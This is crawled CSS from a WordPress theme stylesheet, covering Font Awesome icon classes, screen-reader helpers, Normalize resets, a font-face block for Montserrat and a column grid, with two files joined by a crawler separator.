/* line 707, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-blind:before {
  content: "";
}

/* line 708, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-audio-description:before {
  content: "";
}

/* line 709, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-volume-control-phone:before {
  content: "";
}

/* line 710, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-braille:before {
  content: "";
}

/* line 711, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-assistive-listening-systems:before {
  content: "";
}

/* line 712, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "";
}

/* line 714, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "";
}

/* line 717, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-glide:before {
  content: "";
}

/* line 718, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-glide-g:before {
  content: "";
}

/* line 719, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-signing:before,
.fa-sign-language:before {
  content: "";
}

/* line 721, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-low-vision:before {
  content: "";
}

/* line 722, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-viadeo:before {
  content: "";
}

/* line 723, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-viadeo-square:before {
  content: "";
}

/* line 724, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-snapchat:before {
  content: "";
}

/* line 725, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-snapchat-ghost:before {
  content: "";
}

/* line 726, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-snapchat-square:before {
  content: "";
}

/* line 727, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-pied-piper:before {
  content: "";
}

/* line 728, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-first-order:before {
  content: "";
}

/* line 729, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-yoast:before {
  content: "";
}

/* line 730, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-themeisle:before {
  content: "";
}

/* line 731, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "";
}

/* line 733, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-fa:before,
.fa-font-awesome:before {
  content: "";
}

/* line 735, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-handshake-o:before {
  content: "";
}

/* line 736, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envelope-open:before {
  content: "";
}

/* line 737, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-envelope-open-o:before {
  content: "";
}

/* line 738, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-linode:before {
  content: "";
}

/* line 739, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-address-book:before {
  content: "";
}

/* line 740, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-address-book-o:before {
  content: "";
}

/* line 741, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vcard:before,
.fa-address-card:before {
  content: "";
}

/* line 743, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "";
}

/* line 745, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-circle:before {
  content: "";
}

/* line 746, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-circle-o:before {
  content: "";
}

/* line 747, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-user-o:before {
  content: "";
}

/* line 748, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-id-badge:before {
  content: "";
}

/* line 749, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-drivers-license:before,
.fa-id-card:before {
  content: "";
}

/* line 751, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "";
}

/* line 753, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-quora:before {
  content: "";
}

/* line 754, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-free-code-camp:before {
  content: "";
}

/* line 755, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-telegram:before {
  content: "";
}

/* line 756, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "";
}

/* line 759, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "";
}

/* line 761, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "";
}

/* line 763, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "";
}

/* line 765, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "";
}

/* line 767, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-shower:before {
  content: "";
}

/* line 768, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "";
}

/* line 771, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-podcast:before {
  content: "";
}

/* line 772, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-window-maximize:before {
  content: "";
}

/* line 773, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-window-minimize:before {
  content: "";
}

/* line 774, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-window-restore:before {
  content: "";
}

/* line 775, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "";
}

/* line 777, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "";
}

/* line 779, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-bandcamp:before {
  content: "";
}

/* line 780, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-grav:before {
  content: "";
}

/* line 781, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-etsy:before {
  content: "";
}

/* line 782, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-imdb:before {
  content: "";
}

/* line 783, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-ravelry:before {
  content: "";
}

/* line 784, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-eercast:before {
  content: "";
}

/* line 785, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-microchip:before {
  content: "";
}

/* line 786, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-snowflake-o:before {
  content: "";
}

/* line 787, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-superpowers:before {
  content: "";
}

/* line 788, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-wpexplorer:before {
  content: "";
}

/* line 789, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_icons.scss */
.fa-meetup:before {
  content: "";
}

/* line 4, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_screen-reader.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 51, html/wp-content/themes/wamustermann/assets/scss/fontawesome/_mixins.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/*# sourceMappingURL=font-awesome.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.epplan-krefeld.de/wp-content/themes/wamustermann/style.css?ver=6.9
body_size: 28495
content:
@charset "UTF-8";
/*!
Theme Name: WAREMA Mustermann
Author: iWelt AG
Author URI: https://iwelt.de/
Version: 1.2.12
Text Domain: wamustermann
*/
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-regular.svg");
  src: url("fonts/montserrat-v24-latin-regular.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-regular.woff2") format("woff2"), url("fonts/montserrat-v24-latin-regular.woff") format("woff"), url("fonts/montserrat-v24-latin-regular.ttf") format("truetype"), url("fonts/montserrat-v24-latin-regular.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-italic.svg");
  src: url("fonts/montserrat-v24-latin-italic.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-italic.woff2") format("woff2"), url("fonts/montserrat-v24-latin-italic.woff") format("woff"), url("fonts/montserrat-v24-latin-italic.ttf") format("truetype"), url("fonts/montserrat-v24-latin-italic.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 500;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-500.svg");
  src: url("fonts/montserrat-v24-latin-500.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-500.woff2") format("woff2"), url("fonts/montserrat-v24-latin-500.woff") format("woff"), url("fonts/montserrat-v24-latin-500.ttf") format("truetype"), url("fonts/montserrat-v24-latin-500.svg") format("svg");
}

@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-display: swap;
  src: url("fonts/montserrat-v24-latin-600.svg");
  src: url("fonts/montserrat-v24-latin-600.eot?#iefix") format("embedded-opentype"), url("fonts/montserrat-v24-latin-600.woff2") format("woff2"), url("fonts/montserrat-v24-latin-600.woff") format("woff"), url("fonts/montserrat-v24-latin-600.ttf") format("truetype"), url("fonts/montserrat-v24-latin-600.svg") format("svg");
}

/*--------------------------------------------------------------
4.0 Clearings
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/mixin/_clearfix.scss */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.stage:before,
.stage:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
  content: "";
  display: table;
  table-layout: fixed;
}

/* line 36, html/wp-content/themes/wamustermann/assets/scss/mixin/_clearfix.scss */
.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.stage:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
  clear: both;
}

/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
/* line 6, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
body {
  margin: 0;
}

/* line 17, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 31, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
figcaption,
figure,
main {
  display: block;
}

/* line 37, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
figure {
  margin: 1em 0;
}

/* line 41, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/* line 49, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 54, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

/* line 59, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
a:active,
a:hover {
  outline-width: 0;
}

/* line 64, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
abbr[title] {
  border-bottom: 1px #767676 dotted;
  text-decoration: none;
}

/* line 69, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
b,
strong {
  font-weight: inherit;
}

/* line 74, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
b,
strong {
  font-weight: 700;
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 90, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
mark {
  background-color: #eee;
  color: #222;
}

/* line 95, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
small {
  font-size: 80%;
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 107, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 111, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 115, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
audio,
video {
  display: inline-block;
}

/* line 120, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 125, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
img {
  border-style: none;
}

/* line 129, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 133, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/* line 144, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button,
input {
  overflow: visible;
}

/* line 149, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 154, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/* line 161, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/* line 169, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
fieldset {
  border: 1px solid #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 182, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/* line 193, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
progress {
  display: inline-block;
  vertical-align: baseline;
}

/* line 198, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 202, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

/* line 210, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 215, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/* line 220, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 225, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* line 230, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
details,
menu {
  display: block;
}

/* line 235, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
summary {
  display: list-item;
}

/* line 239, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
canvas {
  display: inline-block;
}

/* line 243, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
template {
  display: none;
}

/* line 247, html/wp-content/themes/wamustermann/assets/scss/vendor/_normalize.scss */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
/* line 7, html/wp-content/themes/wamustermann/assets/scss/vendor/_accessibility.scss */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/vendor/_accessibility.scss */
.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* line 1, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
*,
*:before,
*:after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

/* line 9, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
html {
  -webkit-tap-highlight-color: black;
  /* Prevent tap highlight on iOS/Android */
  -webkit-text-size-adjust: 100%;
  /* Prevent automatic scaling on iOS */
}

/* line 14, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
body {
  background: #FFFFFF;
  color: #000000;
  line-height: 1;
}

/* line 20, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
html,
body,
img,
fieldset,
abbr,
acronym {
  border: 0;
}

/* line 29, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
th,
code,
cite,
caption {
  font-weight: normal;
  font-style: normal;
  text-align: left;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
address {
  font-style: normal;
}

/* line 52, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
img {
  display: block;
}

/* line 62, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
ol,
ul {
  list-style: none;
}

/* line 67, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
q:before,
q:after {
  content: '';
}

/* line 73, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
input:focus,
input[type="search"]:focus {
  outline-offset: -2px;
}

/* line 79, html/wp-content/themes/wamustermann/assets/scss/core/_reset.scss */
input[type="search"] {
  -webkit-appearance: none;
  /* 1 */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* 2 */
  box-sizing: border-box;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/core/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 12px;
  padding-right: 12px;
  content: '';
  display: table;
  clear: both;
  display: block;
  overflow: hidden;
}

/* line 22, html/wp-content/themes/wamustermann/assets/scss/core/_grid.scss */
.row {
  margin-left: -12px;
  margin-right: -12px;
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
  display: block;
  float: none;
}

/* line 11, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 12px;
  padding-right: 12px;
}

/* line 26, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 53, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 48, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 43, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 38, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/mixin/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

